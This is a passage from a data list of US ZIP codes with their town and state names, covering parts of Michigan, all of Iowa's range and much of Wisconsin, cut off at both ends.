Newberry, MI","49870, Norway, MI","49871, Palmer, MI","49872, Perkins, MI","49873, Perronville, MI","49874, Powers, MI","49876, Quinnesec, MI","49877, Ralph, MI","49878, Rapid River, MI","49879, Republic, MI","49880, Rock, MI","49881, Sagola, MI","49883, Seney, MI","49884, Shingleton, MI","49885, Skandia, MI","49886, Spalding, MI","49887, Stephenson, MI","49891, Trenary, MI","49892, Vulcan, MI","49893, Wallace, MI","49894, Wells, MI","49895, Wetmore, MI","49896, Wilson, MI","49901, Ahmeek, MI","49902, Alpha, MI","49903, Amasa, MI","49905, Atlantic Mine, MI","49908, Baraga, MI","49910, Bergland, MI","49911, Bessemer, MI","49912, Bruce Crossing, MI","49913, Calumet, MI","49915, Caspian, MI","49916, Chassell, MI","49917, Copper City, MI","49918, Copper Harbor, MI","49919, Covington, MI","49920, Crystal Falls, MI","49921, Dodgeville, MI","49922, Dollar Bay, MI","49925, Ewen, MI","49927, Gaastra, MI","49929, Greenland, MI","49930, Hancock, MI","49931, Houghton, MI","49934, Hubbell, MI","49935, Iron River, MI","49938, Ironwood, MI","49942, Kearsarge, MI","49945, Lake Linden, MI","49946, Lanse, MI","49947, Marenisco, MI","49948, Mass City, MI","49950, Mohawk, MI","49952, Nisula, MI","49953, Ontonagon, MI","49955, Painesdale, MI","49958, Pelkie, MI","49959, Ramsay, MI","49960, Rockland, MI","49961, Sidnaw, MI","49962, Skanee, MI","49963, South Range, MI","49965, Toivola, MI","49967, Trout Creek, MI","49968, Wakefield, MI","49969, Watersmeet, MI","49970, Watton, MI","49971, White Pine, MI","50001, Ackworth, IA","50002, Adair, IA","50003, Adel, IA","50005, Albion, IA","50006, Alden, IA","50007, Alleman, IA","50008, Allerton, IA","50009, Altoona, IA","50010, Ames, IA","50011, Ames, IA","50012, Ames, IA","50014, Ames, IA","50020, Anita, IA","50021, Ankeny, IA","50022, Atlantic, IA","50023, Ankeny, IA","50025, Audubon, IA","50026, Bagley, IA","50027, Barnes City, IA","50028, Baxter, IA","50029, Bayard, IA","50032, Berwick, IA","50033, Bevington, IA","50034, Blairsburg, IA","50035, Bondurant, IA","50036, Boone, IA","50038, Booneville, IA","50039, Bouton, IA","50041, Bradford, IA","50042, Brayton, IA","50044, Bussey, IA","50046, Cambridge, IA","50047, Carlisle, IA","50048, Casey, IA","50049, Chariton, IA","50050, Churdan, IA","50051, Clemons, IA","50052, Clio, IA","50054, Colfax, IA","50055, Collins, IA","50056, Colo, IA","50057, Columbia, IA","50058, Coon Rapids, IA","50060, Corydon, IA","50061, Cumming, IA","50062, Melcher Dallas, IA","50063, Dallas Center, IA","50064, Dana, IA","50065, Davis City, IA","50066, Dawson, IA","50067, Decatur, IA","50068, Derby, IA","50069, De Soto, IA","50070, Dexter, IA","50071, Dows, IA","50072, Earlham, IA","50073, Elkhart, IA","50074, Ellston, IA","50075, Ellsworth, IA","50076, Exira, IA","50078, Ferguson, IA","50101, Galt, IA","50102, Garden City, IA","50103, Garden Grove, IA","50104, Gibson, IA","50105, Gilbert, IA","50106, Gilman, IA","50107, Grand Junction, IA","50108, Grand River, IA","50109, Granger, IA","50111, Grimes, IA","50112, Grinnell, IA","50115, Guthrie Center, IA","50116, Hamilton, IA","50117, Hamlin, IA","50118, Hartford, IA","50119, Harvey, IA","50120, Haverhill, IA","50122, Hubbard, IA","50123, Humeston, IA","50124, Huxley, IA","50125, Indianola, IA","50126, Iowa Falls, IA","50127, Ira, IA","50128, Jamaica, IA","50129, Jefferson, IA","50130, Jewell, IA","50131, Johnston, IA","50132, Kamrar, IA","50133, Kellerton, IA","50134, Kelley, IA","50135, Kellogg, IA","50136, Keswick, IA","50138, Knoxville, IA","50139, Lacona, IA","50140, Lamoni, IA","50141, Laurel, IA","50142, Le Grand, IA","50143, Leighton, IA","50144, Leon, IA","50146, Linden, IA","50147, Lineville, IA","50148, Liscomb, IA","50149, Lorimor, IA","50150, Lovilia, IA","50151, Lucas, IA","50153, Lynnville, IA","50154, Mc Callsburg, IA","50155, Macksburg, IA","50156, Madrid, IA","50157, Malcom, IA","50158, Marshalltown, IA","50160, Martensdale, IA","50161, Maxwell, IA","50162, Melbourne, IA","50163, Melcher Dallas, IA","50164, Menlo, IA","50165, Millerton, IA","50166, Milo, IA","50167, Minburn, IA","50168, Mingo, IA","50169, Mitchellville, IA","50170, Monroe, IA","50171, Montezuma, IA","50173, Montour, IA","50174, Murray, IA","50201, Nevada, IA","50206, New Providence, IA","50207, New Sharon, IA","50208, Newton, IA","50210, New Virginia, IA","50211, Norwalk, IA","50212, Ogden, IA","50213, Osceola, IA","50214, Otley, IA","50216, Panora, IA","50217, Paton, IA","50218, Patterson, IA","50219, Pella, IA","50220, Perry, IA","50222, Peru, IA","50223, Pilot Mound, IA","50225, Pleasantville, IA","50226, Polk City, IA","50227, Popejoy, IA","50228, Prairie City, IA","50229, Prole, IA","50230, Radcliffe, IA","50231, Randall, IA","50232, Reasnor, IA","50233, Redfield, IA","50234, Rhodes, IA","50235, Rippey, IA","50236, Roland, IA","50237, Runnells, IA","50238, Russell, IA","50239, Saint Anthony, IA","50240, Saint Charles, IA","50242, Searsboro, IA","50243, Sheldahl, IA","50244, Slater, IA","50246, Stanhope, IA","50247, State Center, IA","50248, Story City, IA","50249, Stratford, IA","50250, Stuart, IA","50251, Sully, IA","50252, Swan, IA","50254, Thayer, IA","50255, Thornburg, IA","50256, Tracy, IA","50257, Truro, IA","50258, Union, IA","50261, Van Meter, IA","50262, Van Wert, IA","50263, Waukee, IA","50264, Weldon, IA","50265, West Des Moines, IA","50266, West Des Moines, IA","50268, What Cheer, IA","50271, Williams, IA","50272, Williamson, IA","50273, Winterset, IA","50274, Wiota, IA","50275, Woodburn, IA","50276, Woodward, IA","50277, Yale, IA","50278, Zearing, IA","50309, Des Moines, IA","50310, Des Moines, IA","50311, Des Moines, IA","50312, Des Moines, IA","50313, Des Moines, IA","50314, Des Moines, IA","50315, Des Moines, IA","50316, Des Moines, IA","50317, Des Moines, IA","50319, Des Moines, IA","50320, Des Moines, IA","50321, Des Moines, IA","50322, Urbandale, IA","50323, Urbandale, IA","50324, Windsor Heights, IA","50325, Clive, IA","50327, Pleasant Hill, IA","50401, Mason City, IA","50420, Alexander, IA","50421, Belmond, IA","50423, Britt, IA","50424, Buffalo Center, IA","50426, Carpenter, IA","50428, Clear Lake, IA","50430, Corwith, IA","50431, Coulter, IA","50432, Crystal Lake, IA","50433, Dougherty, IA","50434, Fertile, IA","50435, Floyd, IA","50436, Forest City, IA","50438, Garner, IA","50439, Goodell, IA","50440, Grafton, IA","50441, Hampton, IA","50444, Hanlontown, IA","50446, Joice, IA","50447, Kanawha, IA","50448, Kensett, IA","50449, Klemme, IA","50450, Lake Mills, IA","50451, Lakota, IA","50452, Latimer, IA","50453, Leland, IA","50454, Little Cedar, IA","50455, Mc Intire, IA","50456, Manly, IA","50457, Meservey, IA","50458, Nora Springs, IA","50459, Northwood, IA","50460, Orchard, IA","50461, Osage, IA","50464, Plymouth, IA","50465, Rake, IA","50466, Riceville, IA","50467, Rock Falls, IA","50468, Rockford, IA","50469, Rockwell, IA","50470, Rowan, IA","50471, Rudd, IA","50472, Saint Ansgar, IA","50473, Scarville, IA","50475, Sheffield, IA","50476, Stacyville, IA","50477, Swaledale, IA","50478, Thompson, IA","50479, Thornton, IA","50480, Titonka, IA","50482, Ventura, IA","50483, Wesley, IA","50484, Woden, IA","50501, Fort Dodge, IA","50510, Albert City, IA","50511, Algona, IA","50514, Armstrong, IA","50515, Ayrshire, IA","50516, Badger, IA","50517, Bancroft, IA","50518, Barnum, IA","50519, Bode, IA","50520, Bradgate, IA","50521, Burnside, IA","50522, Burt, IA","50523, Callender, IA","50524, Clare, IA","50525, Clarion, IA","50527, Curlew, IA","50528, Cylinder, IA","50529, Dakota City, IA","50530, Dayton, IA","50531, Dolliver, IA","50532, Duncombe, IA","50533, Eagle Grove, IA","50535, Early, IA","50536, Emmetsburg, IA","50538, Farnhamville, IA","50539, Fenton, IA","50540, Fonda, IA","50541, Gilmore City, IA","50542, Goldfield, IA","50543, Gowrie, IA","50544, Harcourt, IA","50545, Hardy, IA","50546, Havelock, IA","50548, Humboldt, IA","50551, Jolley, IA","50554, Laurens, IA","50556, Ledyard, IA","50557, Lehigh, IA","50558, Livermore, IA","50559, Lone Rock, IA","50560, Lu Verne, IA","50561, Lytton, IA","50562, Mallard, IA","50563, Manson, IA","50565, Marathon, IA","50566, Moorland, IA","50567, Nemaha, IA","50568, Newell, IA","50569, Otho, IA","50570, Ottosen, IA","50571, Palmer, IA","50573, Plover, IA","50574, Pocahontas, IA","50575, Pomeroy, IA","50576, Rembrandt, IA","50577, Renwick, IA","50578, Ringsted, IA","50579, Rockwell City, IA","50581, Rolfe, IA","50582, Rutland, IA","50583, Sac City, IA","50585, Sioux Rapids, IA","50586, Somers, IA","50588, Storm Lake, IA","50590, Swea City, IA","50591, Thor, IA","50593, Varina, IA","50594, Vincent, IA","50595, Webster City, IA","50597, West Bend, IA","50598, Whittemore, IA","50599, Woolstock, IA","50601, Ackley, IA","50602, Allison, IA","50603, Alta Vista, IA","50604, Aplington, IA","50605, Aredale, IA","50606, Arlington, IA","50607, Aurora, IA","50609, Beaman, IA","50611, Bristow, IA","50612, Buckingham, IA","50613, Cedar Falls, IA","50616, Charles City, IA","50619, Clarksville, IA","50620, Colwell, IA","50621, Conrad, IA","50622, Denver, IA","50624, Dike, IA","50625, Dumont, IA","50626, Dunkerton, IA","50627, Eldora, IA","50628, Elma, IA","50629, Fairbank, IA","50630, Fredericksburg, IA","50632, Garwin, IA","50633, Geneva, IA","50634, Gilbertville, IA","50635, Gladbrook, IA","50636, Greene, IA","50638, Grundy Center, IA","50641, Hazleton, IA","50642, Holland, IA","50643, Hudson, IA","50644, Independence, IA","50645, Ionia, IA","50647, Janesville, IA","50648, Jesup, IA","50650, Lamont, IA","50651, La Porte City, IA","50652, Lincoln, IA","50653, Marble Rock, IA","50654, Masonville, IA","50655, Maynard, IA","50658, Nashua, IA","50659, New Hampton, IA","50660, New Hartford, IA","50662, Oelwein, IA","50664, Oran, IA","50665, Parkersburg, IA","50666, Plainfield, IA","50667, Raymond, IA","50668, Readlyn, IA","50669, Reinbeck, IA","50670, Shell Rock, IA","50671, Stanley, IA","50672, Steamboat Rock, IA","50673, Stout, IA","50674, Sumner, IA","50675, Traer, IA","50676, Tripoli, IA","50677, Waverly, IA","50680, Wellsburg, IA","50681, Westgate, IA","50682, Winthrop, IA","50701, Waterloo, IA","50702, Waterloo, IA","50703, Waterloo, IA","50707, Evansdale, IA","50801, Creston, IA","50830, Afton, IA","50833, Bedford, IA","50835, Benton, IA","50836, Blockton, IA","50837, Bridgewater, IA","50839, Carbon, IA","50840, Clearfield, IA","50841, Corning, IA","50842, Cromwell, IA","50843, Cumberland, IA","50845, Diagonal, IA","50846, Fontanelle, IA","50847, Grant, IA","50848, Gravity, IA","50849, Greenfield, IA","50851, Lenox, IA","50853, Massena, IA","50854, Mount Ayr, IA","50857, Nodaway, IA","50858, Orient, IA","50859, Prescott, IA","50860, Redding, IA","50861, Shannon City, IA","50862, Sharpsburg, IA","50863, Tingley, IA","50864, Villisca, IA","51001, Akron, IA","51002, Alta, IA","51003, Alton, IA","51004, Anthon, IA","51005, Aurelia, IA","51006, Battle Creek, IA","51007, Bronson, IA","51008, Brunsville, IA","51009, Calumet, IA","51010, Castana, IA","51011, Chatsworth, IA","51012, Cherokee, IA","51014, Cleghorn, IA","51016, Correctionville, IA","51018, Cushing, IA","51019, Danbury, IA","51020, Galva, IA","51022, Granville, IA","51023, Hawarden, IA","51024, Hinton, IA","51025, Holstein, IA","51026, Hornick, IA","51027, Ireton, IA","51028, Kingsley, IA","51029, Larrabee, IA","51030, Lawton, IA","51031, Le Mars, IA","51033, Linn Grove, IA","51034, Mapleton, IA","51035, Marcus, IA","51036, Maurice, IA","51037, Meriden, IA","51038, Merrill, IA","51039, Moville, IA","51040, Onawa, IA","51041, Orange City, IA","51044, Oto, IA","51046, Paullina, IA","51047, Peterson, IA","51048, Pierson, IA","51049, Quimby, IA","51050, Remsen, IA","51051, Rodney, IA","51052, Salix, IA","51053, Schaller, IA","51054, Sergeant Bluff, IA","51055, Sloan, IA","51056, Smithland, IA","51058, Sutherland, IA","51060, Ute, IA","51061, Washta, IA","51062, Westfield, IA","51063, Whiting, IA","51101, Sioux City, IA","51103, Sioux City, IA","51104, Sioux City, IA","51105, Sioux City, IA","51106, Sioux City, IA","51108, Sioux City, IA","51109, Sioux City, IA","51111, Sioux City, IA","51201, Sheldon, IA","51230, Alvord, IA","51231, Archer, IA","51232, Ashton, IA","51234, Boyden, IA","51235, Doon, IA","51237, George, IA","51238, Hospers, IA","51239, Hull, IA","51240, Inwood, IA","51241, Larchwood, IA","51242, Lester, IA","51243, Little Rock, IA","51244, Matlock, IA","51245, Primghar, IA","51246, Rock Rapids, IA","51247, Rock Valley, IA","51248, Sanborn, IA","51249, Sibley, IA","51250, Sioux Center, IA","51301, Spencer, IA","51331, Arnolds Park, IA","51333, Dickens, IA","51334, Estherville, IA","51338, Everly, IA","51341, Gillett Grove, IA","51342, Graettinger, IA","51343, Greenville, IA","51345, Harris, IA","51346, Hartley, IA","51347, Lake Park, IA","51350, Melvin, IA","51351, Milford, IA","51354, Ocheyedan, IA","51355, Okoboji, IA","51357, Royal, IA","51358, Ruthven, IA","51360, Spirit Lake, IA","51363, Superior, IA","51364, Terril, IA","51365, Wallingford, IA","51366, Webb, IA","51401, Carroll, IA","51430, Arcadia, IA","51431, Arthur, IA","51433, Auburn, IA","51436, Breda, IA","51439, Charter Oak, IA","51440, Dedham, IA","51441, Deloit, IA","51442, Denison, IA","51443, Glidden, IA","51444, Halbur, IA","51445, Ida Grove, IA","51446, Irwin, IA","51447, Kirkman, IA","51448, Kiron, IA","51449, Lake City, IA","51450, Lake View, IA","51451, Lanesboro, IA","51453, Lohrville, IA","51454, Manilla, IA","51455, Manning, IA","51458, Odebolt, IA","51459, Ralston, IA","51461, Schleswig, IA","51462, Scranton, IA","51463, Templeton, IA","51465, Vail, IA","51466, Wall Lake, IA","51467, Westside, IA","51501, Council Bluffs, IA","51503, Council Bluffs, IA","51510, Carter Lake, IA","51520, Arion, IA","51521, Avoca, IA","51523, Blencoe, IA","51525, Carson, IA","51526, Crescent, IA","51527, Defiance, IA","51528, Dow City, IA","51529, Dunlap, IA","51530, Earling, IA","51531, Elk Horn, IA","51532, Elliott, IA","51533, Emerson, IA","51534, Glenwood, IA","51535, Griswold, IA","51536, Hancock, IA","51537, Harlan, IA","51540, Hastings, IA","51541, Henderson, IA","51542, Honey Creek, IA","51543, Kimballton, IA","51544, Lewis, IA","51545, Little Sioux, IA","51546, Logan, IA","51548, Mc Clelland, IA","51549, Macedonia, IA","51550, Magnolia, IA","51551, Malvern, IA","51552, Marne, IA","51553, Minden, IA","51554, Mineola, IA","51555, Missouri Valley, IA","51556, Modale, IA","51557, Mondamin, IA","51558, Moorhead, IA","51559, Neola, IA","51560, Oakland, IA","51561, Pacific Junction, IA","51562, Panama, IA","51563, Persia, IA","51564, Pisgah, IA","51565, Portsmouth, IA","51566, Red Oak, IA","51570, Shelby, IA","51571, Silver City, IA","51572, Soldier, IA","51573, Stanton, IA","51575, Treynor, IA","51576, Underwood, IA","51577, Walnut, IA","51578, Westphalia, IA","51579, Woodbine, IA","51601, Shenandoah, IA","51630, Blanchard, IA","51631, Braddyville, IA","51632, Clarinda, IA","51636, Coin, IA","51637, College Springs, IA","51638, Essex, IA","51639, Farragut, IA","51640, Hamburg, IA","51645, Imogene, IA","51646, New Market, IA","51647, Northboro, IA","51648, Percival, IA","51649, Randolph, IA","51650, Riverton, IA","51652, Sidney, IA","51653, Tabor, IA","51654, Thurman, IA","51656, Yorktown, IA","52001, Dubuque, IA","52002, Dubuque, IA","52003, Dubuque, IA","52030, Andrew, IA","52031, Bellevue, IA","52032, Bernard, IA","52033, Cascade, IA","52035, Colesburg, IA","52037, Delmar, IA","52038, Dundee, IA","52039, Durango, IA","52040, Dyersville, IA","52041, Earlville, IA","52042, Edgewood, IA","52043, Elkader, IA","52044, Elkport, IA","52045, Epworth, IA","52046, Farley, IA","52047, Farmersburg, IA","52048, Garber, IA","52049, Garnavillo, IA","52050, Greeley, IA","52052, Guttenberg, IA","52053, Holy Cross, IA","52054, La Motte, IA","52057, Manchester, IA","52060, Maquoketa, IA","52064, Miles, IA","52065, New Vienna, IA","52066, North Buena Vista, IA","52068, Peosta, IA","52069, Preston, IA","52070, Sabula, IA","52072, Saint Olaf, IA","52073, Sherrill, IA","52074, Spragueville, IA","52076, Strawberry Point, IA","52077, Volga, IA","52078, Worthington, IA","52079, Zwingle, IA","52101, Decorah, IA","52132, Calmar, IA","52133, Castalia, IA","52134, Chester, IA","52135, Clermont, IA","52136, Cresco, IA","52140, Dorchester, IA","52141, Elgin, IA","52142, Fayette, IA","52144, Fort Atkinson, IA","52146, Harpers Ferry, IA","52147, Hawkeye, IA","52151, Lansing, IA","52154, Lawler, IA","52155, Lime Springs, IA","52156, Luana, IA","52157, Mc Gregor, IA","52158, Marquette, IA","52159, Monona, IA","52160, New Albin, IA","52161, Ossian, IA","52162, Postville, IA","52163, Protivin, IA","52164, Randalia, IA","52165, Ridgeway, IA","52166, Saint Lucas, IA","52168, Spillville, IA","52169, Wadena, IA","52170, Waterville, IA","52171, Waucoma, IA","52172, Waukon, IA","52175, West Union, IA","52201, Ainsworth, IA","52202, Alburnett, IA","52203, Amana, IA","52205, Anamosa, IA","52206, Atkins, IA","52207, Baldwin, IA","52208, Belle Plaine, IA","52209, Blairstown, IA","52210, Brandon, IA","52211, Brooklyn, IA","52212, Center Junction, IA","52213, Center Point, IA","52214, Central City, IA","52215, Chelsea, IA","52216, Clarence, IA","52217, Clutier, IA","52218, Coggon, IA","52219, Prairieburg, IA","52220, Conroy, IA","52221, Guernsey, IA","52222, Deep River, IA","52223, Delhi, IA","52224, Dysart, IA","52225, Elberon, IA","52227, Ely, IA","52228, Fairfax, IA","52229, Garrison, IA","52231, Harper, IA","52232, Hartwick, IA","52233, Hiawatha, IA","52235, Hills, IA","52236, Homestead, IA","52237, Hopkinton, IA","52240, Iowa City, IA","52241, Coralville, IA","52242, Iowa City, IA","52245, Iowa City, IA","52246, Iowa City, IA","52247, Kalona, IA","52248, Keota, IA","52249, Keystone, IA","52251, Ladora, IA","52253, Lisbon, IA","52254, Lost Nation, IA","52255, Lowden, IA","52257, Luzerne, IA","52301, Marengo, IA","52302, Marion, IA","52305, Martelle, IA","52306, Mechanicsville, IA","52307, Middle Amana, IA","52308, Millersburg, IA","52309, Monmouth, IA","52310, Monticello, IA","52312, Morley, IA","52313, Mount Auburn, IA","52314, Mount Vernon, IA","52315, Newhall, IA","52316, North English, IA","52317, North Liberty, IA","52318, Norway, IA","52320, Olin, IA","52321, Onslow, IA","52322, Oxford, IA","52323, Oxford Junction, IA","52324, Palo, IA","52325, Parnell, IA","52326, Quasqueton, IA","52327, Riverside, IA","52328, Robins, IA","52329, Rowley, IA","52330, Ryan, IA","52332, Shellsburg, IA","52333, Solon, IA","52334, South Amana, IA","52335, South English, IA","52336, Springville, IA","52337, Stanwood, IA","52338, Swisher, IA","52339, Tama, IA","52340, Tiffin, IA","52341, Toddville, IA","52342, Toledo, IA","52345, Urbana, IA","52346, Van Horne, IA","52347, Victor, IA","52348, Vining, IA","52349, Vinton, IA","52351, Walford, IA","52352, Walker, IA","52353, Washington, IA","52354, Watkins, IA","52355, Webster, IA","52356, Wellman, IA","52358, West Branch, IA","52359, West Chester, IA","52361, Williamsburg, IA","52362, Wyoming, IA","52401, Cedar Rapids, IA","52402, Cedar Rapids, IA","52403, Cedar Rapids, IA","52404, Cedar Rapids, IA","52405, Cedar Rapids, IA","52411, Cedar Rapids, IA","52501, Ottumwa, IA","52530, Agency, IA","52531, Albia, IA","52533, Batavia, IA","52534, Beacon, IA","52535, Birmingham, IA","52536, Blakesburg, IA","52537, Bloomfield, IA","52540, Brighton, IA","52542, Cantril, IA","52543, Cedar, IA","52544, Centerville, IA","52548, Chillicothe, IA","52549, Cincinnati, IA","52550, Delta, IA","52551, Douds, IA","52552, Drakesville, IA","52553, Eddyville, IA","52554, Eldon, IA","52555, Exline, IA","52556, Fairfield, IA","52557, Fairfield, IA","52560, Floris, IA","52561, Fremont, IA","52563, Hedrick, IA","52565, Keosauqua, IA","52566, Kirkville, IA","52567, Libertyville, IA","52569, Melrose, IA","52570, Milton, IA","52571, Moravia, IA","52572, Moulton, IA","52573, Mount Sterling, IA","52574, Mystic, IA","52576, Ollie, IA","52577, Oskaloosa, IA","52580, Packwood, IA","52581, Plano, IA","52583, Promise City, IA","52584, Pulaski, IA","52585, Richland, IA","52586, Rose Hill, IA","52588, Selma, IA","52590, Seymour, IA","52591, Sigourney, IA","52593, Udell, IA","52594, Unionville, IA","52595, University Park, IA","52601, Burlington, IA","52619, Argyle, IA","52620, Bonaparte, IA","52621, Crawfordsville, IA","52623, Danville, IA","52624, Denmark, IA","52625, Donnellson, IA","52626, Farmington, IA","52627, Fort Madison, IA","52630, Hillsboro, IA","52632, Keokuk, IA","52635, Lockridge, IA","52637, Mediapolis, IA","52638, Middletown, IA","52639, Montrose, IA","52640, Morning Sun, IA","52641, Mount Pleasant, IA","52644, Mount Union, IA","52645, New London, IA","52646, Oakville, IA","52647, Olds, IA","52649, Salem, IA","52650, Sperry, IA","52651, Stockport, IA","52653, Wapello, IA","52654, Wayland, IA","52655, West Burlington, IA","52656, West Point, IA","52657, Saint Paul, IA","52658, Wever, IA","52659, Winfield, IA","52660, Yarmouth, IA","52701, Andover, IA","52720, Atalissa, IA","52721, Bennett, IA","52722, Bettendorf, IA","52726, Blue Grass, IA","52727, Bryant, IA","52728, Buffalo, IA","52729, Calamus, IA","52730, Camanche, IA","52731, Charlotte, IA","52732, Clinton, IA","52737, Columbus City, IA","52738, Columbus Junction, IA","52739, Conesville, IA","52742, De Witt, IA","52745, Dixon, IA","52746, Donahue, IA","52747, Durant, IA","52748, Eldridge, IA","52749, Fruitland, IA","52750, Goose Lake, IA","52751, Grand Mound, IA","52752, Grandview, IA","52753, Le Claire, IA","52754, Letts, IA","52755, Lone Tree, IA","52756, Long Grove, IA","52757, Low Moor, IA","52758, Mc Causland, IA","52760, Moscow, IA","52761, Muscatine, IA","52765, New Liberty, IA","52766, Nichols, IA","52767, Pleasant Valley, IA","52768, Princeton, IA","52769, Stockton, IA","52772, Tipton, IA","52773, Walcott, IA","52774, Welton, IA","52776, West Liberty, IA","52777, Wheatland, IA","52778, Wilton, IA","52801, Davenport, IA","52802, Davenport, IA","52803, Davenport, IA","52804, Davenport, IA","52806, Davenport, IA","52807, Davenport, IA","53001, Adell, WI","53002, Allenton, WI","53003, Ashippun, WI","53004, Belgium, WI","53005, Brookfield, WI","53006, Brownsville, WI","53007, Butler, WI","53010, Campbellsport, WI","53011, Cascade, WI","53012, Cedarburg, WI","53013, Cedar Grove, WI","53014, Chilton, WI","53015, Cleveland, WI","53016, Clyman, WI","53017, Colgate, WI","53018, Delafield, WI","53019, Eden, WI","53020, Elkhart Lake, WI","53021, Fredonia, WI","53022, Germantown, WI","53023, Glenbeulah, WI","53024, Grafton, WI","53027, Hartford, WI","53029, Hartland, WI","53031, Hingham, WI","53032, Horicon, WI","53033, Hubertus, WI","53034, Hustisford, WI","53035, Iron Ridge, WI","53036, Ixonia, WI","53037, Jackson, WI","53038, Johnson Creek, WI","53039, Juneau, WI","53040, Kewaskum, WI","53042, Kiel, WI","53044, Kohler, WI","53045, Brookfield, WI","53046, Lannon, WI","53047, Lebanon, WI","53048, Lomira, WI","53049, Malone, WI","53050, Mayville, WI","53051, Menomonee Falls, WI","53057, Mount Calvary, WI","53058, Nashotah, WI","53059, Neosho, WI","53061, New Holstein, WI","53063, Newton, WI","53065, Oakfield, WI","53066, Oconomowoc, WI","53069, Okauchee, WI","53070, Oostburg, WI","53072, Pewaukee, WI","53073, Plymouth, WI","53074, Port Washington, WI","53075, Random Lake, WI","53076, Richfield, WI","53078, Rubicon, WI","53079, Saint Cloud, WI","53080, Saukville, WI","53081, Sheboygan, WI","53083, Sheboygan, WI","53085, Sheboygan Falls, WI","53086, Slinger, WI","53088, Stockbridge, WI","53089, Sussex, WI","53090, West Bend, WI","53091, Theresa, WI","53092, Mequon, WI","53093, Waldo, WI","53094, Watertown, WI","53095, West Bend, WI","53097, Mequon, WI","53098, Watertown, WI","53103, Big Bend, WI","53104, Bristol, WI","53105, Burlington, WI","53108, Caledonia, WI","53110, Cudahy, WI","53114, Darien, WI","53115, Delavan, WI","53118, Dousman, WI","53119, Eagle, WI","53120, East Troy, WI","53121, Elkhorn, WI","53122, Elm Grove, WI","53125, Fontana, WI","53126, Franksville, WI","53128, Genoa City, WI","53129, Greendale, WI","53130, Hales Corners, WI","53132, Franklin, WI","53137, Helenville, WI","53139, Kansasville, WI","53140, Kenosha, WI","53142, Kenosha, WI","53143, Kenosha, WI","53144, Kenosha, WI","53146, New Berlin, WI","53147, Lake Geneva, WI","53149, Mukwonago, WI","53150, Muskego, WI","53151, New Berlin, WI","53153, North Prairie, WI","53154, Oak Creek, WI","53156, Palmyra, WI","53158, Pleasant Prairie, WI","53167, Rochester, WI","53168, Salem, WI","53170, Silver Lake, WI","53172, South Milwaukee, WI","53177, Sturtevant, WI","53178, Sullivan, WI","53179, Trevor, WI","53181, Twin Lakes, WI","53182, Union Grove, WI","53183, Wales, WI","53184, Walworth, WI","53185, Waterford, WI","53186, Waukesha, WI","53188, Waukesha, WI","53189, Waukesha, WI","53190, Whitewater, WI","53191, Williams Bay, WI","53192, Wilmot, WI","53195, Zenda, WI","53202, Milwaukee, WI","53203, Milwaukee, WI","53204, Milwaukee, WI","53205, Milwaukee, WI","53206, Milwaukee, WI","53207, Milwaukee, WI","53208, Milwaukee, WI","53209, Milwaukee, WI","53210, Milwaukee, WI","53211, Milwaukee, WI","53212, Milwaukee, WI","53213, Milwaukee, WI","53214, Milwaukee, WI","53215, Milwaukee, WI","53216, Milwaukee, WI","53217, Milwaukee, WI","53218, Milwaukee, WI","53219, Milwaukee, WI","53220, Milwaukee, WI","53221, Milwaukee, WI","53222, Milwaukee, WI","53223, Milwaukee, WI","53224, Milwaukee, WI","53225, Milwaukee, WI","53226, Milwaukee, WI","53227, Milwaukee, WI","53228, Milwaukee, WI","53233, Milwaukee, WI","53235, Saint Francis, WI","53295, Milwaukee, WI","53402, Racine, WI","53403, Racine, WI","53404, Racine, WI","53405, Racine, WI","53406, Racine, WI","53501, Afton, WI","53502, Albany, WI","53503, Arena, WI","53504, Argyle, WI","53505, Avalon, WI","53506, Avoca, WI","53507, Barneveld, WI","53508, Belleville, WI","53510, Belmont, WI","53511, Beloit, WI","53515, Black Earth, WI","53516, Blanchardville, WI","53517, Blue Mounds, WI","53518, Blue River, WI","53520, Brodhead, WI","53521, Brooklyn, WI","53522, Browntown, WI","53523, Cambridge, WI","53525, Clinton, WI","53526, Cobb, WI","53527, Cottage Grove, WI","53528, Cross Plains, WI","53529, Dane, WI","53530, Darlington, WI","53531, Deerfield, WI","53532, Deforest, WI","53533, Dodgeville, WI","53534, Edgerton, WI","53536, Evansville, WI","53537, Footville, WI","53538, Fort Atkinson, WI","53540, Gotham, WI","53541, Gratiot, WI","53543, Highland, WI","53544, Hollandale, WI","53545, Janesville, WI","53546, Janesville, WI","53548, Janesville, WI","53549, Jefferson, WI","53550, Juda, WI","53551, Lake Mills, WI","53553, Linden, WI","53554, Livingston, WI","53555, Lodi, WI","53556, Lone Rock, WI","53557, Lowell, WI","53558, Mc Farland, WI","53559, Marshall, WI","53560, Mazomanie, WI","53561, Merrimac, WI","53562, Middleton, WI","53563, Milton, WI","53565, Mineral Point, WI","53566, Monroe, WI","53569, Montfort, WI","53570, Monticello, WI","53571, Morrisonville, WI","53572, Mount Horeb, WI","53573, Muscoda, WI","53574, New Glarus, WI","53575, Oregon, WI","53576, Orfordville, WI","53577, Plain, WI","53578, Prairie Du Sac, WI","53579, Reeseville, WI","53580, Rewey, WI","53581, Richland Center, WI","53582, Ridgeway, WI","53583, Sauk City, WI","53585, Sharon, WI","53586, Shullsburg, WI","53587, South Wayne, WI","53588, Spring Green, WI","53589, Stoughton, WI","53590, Sun Prairie, WI","53593, Verona, WI","53594, Waterloo, WI","53597, Waunakee, WI","53598, Windsor, WI","53599, Woodford, WI","53702, Madison, WI","53703, Madison, WI","53704, Madison, WI","53705, Madison, WI","53706, Madison, WI","53711, Madison, WI","53713, Madison, WI","53714, Madison, WI","53715, Madison, WI","53716, Madison, WI","53717, Madison, WI","53718, Madison, WI","53719, Madison, WI","53726, Madison, WI","53792, Madison, WI","53801, Bagley, WI","53802, Beetown, WI","53803, Benton, WI","53804, Bloomington, WI","53805, Boscobel, WI","53806, Cassville, WI","53807, Cuba City, WI","53808, Dickeyville, WI","53809, Fennimore, WI","53810, Glen Haven, WI","53811, Hazel Green, WI","53813, Lancaster, WI","53816, Mount Hope, WI","53817, Patch Grove, WI","53818, Platteville, WI","53820, Potosi, WI","53821, Prairie Du Chien, WI","53825, Stitzer, WI","53826, Wauzeka, WI","53827, Woodman, WI","53901, Portage, WI","53910, Adams, WI","53911, Arlington, WI","53913, Baraboo, WI","53916, Beaver Dam, WI","53919, Brandon, WI","53920, Briggsville, WI","53922, Burnett, WI","53923, Cambria, WI","53924, Cazenovia, WI","53925, Columbus, WI","53926, Dalton, WI","53928, Doylestown, WI","53929, Elroy, WI","53930, Endeavor, WI","53931, Fairwater, WI","53932, Fall River, WI","53933, Fox Lake, WI","53934, Friendship, WI","53935, Friesland, WI","53936, Grand Marsh, WI","53937, 